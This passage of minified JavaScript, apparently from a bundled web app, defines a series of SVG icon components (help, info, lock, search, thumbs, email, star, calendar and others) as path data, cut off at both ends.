24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-6.99 15c-.7 0-1.26-.56-1.26-1.26 0-.71.56-1.25 1.26-1.25.71 0 1.25.54 1.25 1.25-.01.69-.54 1.26-1.25 1.26zm3.01-7.4c-.76 1.11-1.48 1.46-1.87 2.17-.16.29-.22.48-.22 1.41h-1.82c0-.49-.08-1.29.31-1.98.49-.87 1.42-1.39 1.96-2.16.57-.81.25-2.33-1.37-2.33-1.06 0-1.58.8-1.8 1.48l-1.65-.7C9.01 7.15 10.22 6 11.99 6c1.48 0 2.49.67 3.01 1.52.44.72.7 2.07.02 3.08z"},child:[]}]})(e)}function s(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"},child:[]}]})(e)}function l(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"},child:[]}]})(e)}function c(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M9 21c0 .55.45 1 1 1h4c.55 0 1-.45 1-1v-1H9v1zm3-19C8.14 2 5 5.14 5 9c0 2.38 1.19 4.47 3 5.74V17c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-2.26c1.81-1.27 3-3.36 3-5.74 0-3.86-3.14-7-7-7zm2 11.7V16h-4v-2.3C8.48 12.63 7 11.53 7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.49-1.51 3.65-3 4.7z"},child:[]}]})(e)}function u(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z"},child:[]}]})(e)}function d(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"},child:[]}]})(e)}function f(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"},child:[]}]})(e)}function h(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M22 5.18 10.59 16.6l-4.24-4.24 1.41-1.41 2.83 2.83 10-10L22 5.18zm-2.21 5.04c.13.57.21 1.17.21 1.78 0 4.42-3.58 8-8 8s-8-3.58-8-8 3.58-8 8-8c1.58 0 3.04.46 4.28 1.25l1.44-1.44A9.9 9.9 0 0 0 12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10c0-1.19-.22-2.33-.6-3.39l-1.61 1.61z"},child:[]}]})(e)}function p(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M24 24H0V0h24v24z"},child:[]},{tag:"path",attr:{d:"m10.89 18.28.57-2.89c.12-.59-.04-1.2-.42-1.66-.38-.46-.94-.73-1.54-.73H4v-1.08L6.57 6h8.09c.18 0 .34.16.34.34v7.84l-4.11 4.1M10 22l6.41-6.41c.38-.38.59-.89.59-1.42V6.34C17 5.05 15.95 4 14.66 4h-8.1c-.71 0-1.36.37-1.72.97l-2.67 6.15c-.11.25-.17.52-.17.8V13c0 1.1.9 2 2 2h5.5l-.92 4.65c-.05.22-.02.46.08.66.23.45.52.86.88 1.22L10 22zm10-7h2V4h-2c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1z"},child:[]}]})(e)}function m(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"},child:[]}]})(e)}function g(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m13.11 5.72-.57 2.89c-.12.59.04 1.2.42 1.66.38.46.94.73 1.54.73H20v1.08L17.43 18H9.34a.35.35 0 0 1-.34-.34V9.82l4.11-4.1M14 2 7.59 8.41C7.21 8.79 7 9.3 7 9.83v7.83C7 18.95 8.05 20 9.34 20h8.1c.71 0 1.36-.37 1.72-.97l2.67-6.15c.11-.25.17-.52.17-.8V11c0-1.1-.9-2-2-2h-5.5l.92-4.65c.05-.22.02-.46-.08-.66a4.8 4.8 0 0 0-.88-1.22L14 2zM4 9H2v11h2c.55 0 1-.45 1-1v-9c0-.55-.45-1-1-1z"},child:[]}]})(e)}function y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"},child:[]}]})(e)}function b(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"},child:[]}]})(e)}function v(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"},child:[]}]})(e)}function w(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 0 0-1.01.24l-1.57 1.97c-2.83-1.35-5.48-3.9-6.89-6.83l1.95-1.66c.27-.28.35-.67.24-1.02-.37-1.11-.56-2.3-.56-3.53 0-.54-.45-.99-.99-.99H4.19C3.65 3 3 3.24 3 3.99 3 13.28 10.73 21 20.01 21c.71 0 .99-.63.99-1.18v-3.45c0-.54-.45-.99-.99-.99z"},child:[]}]})(e)}function x(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18zM18 14H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z"},child:[]}]})(e)}function _(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"},child:[]}]})(e)}function C(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-2.5c2.33 0 4.32-1.45 5.12-3.5h-1.67c-.69 1.19-1.97 2-3.45 2s-2.75-.81-3.45-2H6.88c.8 2.05 2.79 3.5 5.12 3.5z"},child:[]}]})(e)}function A(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"},child:[]}]})(e)}function k(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9A7.902 7.902 0 0 1 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1A7.902 7.902 0 0 1 20 12c0 4.42-3.58 8-8 8z"},child:[]}]})(e)}function j(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function S(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"},child:[]}]})(e)}function E(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13H5v-2h14v2z"},child:[]}]})(e)}function O(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z"},child:[]}]})(e)}function T(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m21.41 11.41-8.83-8.83c-.37-.37-.88-.58-1.41-.58H4c-1.1 0-2 .9-2 2v7.17c0 .53.21 1.04.59 1.41l8.83 8.83c.78.78 2.05.78 2.83 0l7.17-7.17c.78-.78.78-2.04-.01-2.83zM6.5 8C5.67 8 5 7.33 5 6.5S5.67 5 6.5 5 8 5.67 8 6.5 7.33 8 6.5 8z"},child:[]}]})(e)}function z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"},child:[]}]})(e)}function I(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75zM20.71 5.63l-2.34-2.34a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41z"},child:[]}]})(e)}function R(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 20h14v-2H5v2zm0-10h4v6h6v-6h4l-7-7-7 7z"},child:[]}]})(e)}function M(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"},child:[]}]})(e)}function P(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"},child:[]}]})(e)}function L(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"},child:[]}]})(e)}function H(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"},child:[]}]})(e)}function F(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 1.74.5 3.37 1.41 4.84.95 1.54 2.2 2.86 3.16 4.4.47.75.81 1.45 1.17 2.26.26.55.47 1.5 1.26 1.5s1-.95 1.25-1.5c.37-.81.7-1.51 1.17-2.26.96-1.53 2.21-2.85 3.16-4.4C18.5 12.37 19 10.74 19 9c0-3.87-3.13-7-7-7zm0 9.75a2.5 2.5 0 0 1 0-5 2.5 2.5 0 0 1 0 5z"},child:[]}]})(e)}function B(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m7 10 5 5 5-5z"},child:[]}]})(e)}function D(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"m10 17 5-5-5-5v10z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 24V0h24v24H0z"},child:[]}]})(e)}function N(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m4 12 1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"},child:[]}]})(e)}function U(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"},child:[]}]})(e)}function V(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 6 8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"},child:[]}]})(e)}function $(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function W(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"},child:[]}]})(e)}function q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"},child:[]}]})(e)}function Y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"},child:[]}]})(e)}function G(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function X(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function K(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V19h14v-2.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V19h6v-2.5c0-2.33-4.67-3.5-7-3.5z"},child:[]}]})(e)}function Z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.48 10.41c-.39.39-1.04.39-1.43 0l-4.47-4.46-7.05 7.04-.66-.63a3 3 0 0 1 0-4.24l4.24-4.24a3 3 0 0 1 4.24 0L16.48 9c.39.39.39 1.02 0 1.41zm.7-2.12c.78.78.78 2.05 0 2.83-1.27 1.27-2.61.22-2.83 0l-3.76-3.76-5.57 5.57a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l8.32-8.34a3 3 0 0 0 0-4.24l-4.24-4.24a3.001 3.001 0 0 0-4.18-.06l4.47 4.47z"},child:[]}]})(e)}function J(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"},child:[]}]})(e)}function Q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-6c-2.33 0-4.32 1.45-5.12 3.5h1.67c.69-1.19 1.97-2 3.45-2s2.75.81 3.45 2h1.67c-.8-2.05-2.79-3.5-5.12-3.5z"},child:[]}]})(e)}function ee(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"},child:[]}]})(e)}function et(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 4h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V10h14v10zm0-12H5V6h14v2zM9 14H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2zm-8 4H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2z"},child:[]}]})(e)}function er(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8 16h8v2H8zm0-4h8v2H8zm6-10H6c-1.1 0-2 .9-2 2v16c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm4 18H6V4h7v5h5v11z"},child:[]}]})(e)}function en(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm.89-8.9c-1.78-.59-2.64-.96-2.64-1.9 0-1.02 1.11-1.39 1.81-1.39 1.31 0 1.79.99 1.9 1.34l1.58-.67c-.15-.44-.82-1.91-2.66-2.23V5h-1.75v1.26c-2.6.56-2.62 2.85-2.62 2.96 0 2.27 2.25 2.91 3.35 3.31 1.58.56 2.28 1.07 2.28 2.03 0 1.13-1.05 1.61-1.98 1.61-1.82 0-2.34-1.87-2.4-2.09l-1.66.67c.63 2.19 2.28 2.78 3.02 2.96V19h1.75v-1.24c.52-.09 3.02-.59 3.02-3.22.01-1.39-.6-2.61-3-3.44z"},child:[]}]})(e)}function eo(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m12 3.19 7 3.11V11c0 4.52-2.98 8.69-7 9.93-4.02-1.24-7-5.41-7-9.93V6.3l7-3.11M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-1 6h2v2h-2V7zm0 4h2v6h-2v-6z"},child:[]}]})(e)}function ei(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M4 4h16v12H5.17L4 17.17V4m0-2c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2H4zm2 10h8v2H6v-2zm0-3h12v2H6V9zm0-3h12v2H6V6z"},child:[]}]})(e)}function ea(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0-8 5-8-5h16zm0 12H4V8l8 5 8-5v10z"},child:[]}]})(e)}function es(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zM7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.88-2.88 7.19-5 9.88C9.92 16.21 7 11.85 7 9z"},child:[]},{tag:"circle",attr:{cx:"12",cy:"9",r:"2.5"},child:[]}]})(e)}function el(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 18c.22-.72 3.31-2 6-2 0-.7.13-1.37.35-1.99C7.62 13.91 2 15.27 2 18v2h9.54c-.52-.58-.93-1.25-1.19-2H4zM19.43 18.02c.36-.59.57-1.28.57-2.02 0-2.21-1.79-4-4-4s-4 1.79-4 4 1.79 4 4 4c.74 0 1.43-.22 2.02-.57L20.59 22 22 20.59c-1.5-1.5-.79-.8-2.57-2.57zM16 18c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"},child:[]}]})(e)}function ec(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 21h3.75L17.81 9.94l-3.75-3.75L3 17.25V21zm2-2.92 9.06-9.06.92.92L5.92 19H5v-.92zM18.37 3.29a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41l-2.34-2.34z"},child:[]}]})(e)}function eu(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18 15v3H6v-3H4v3c0 1.1.9 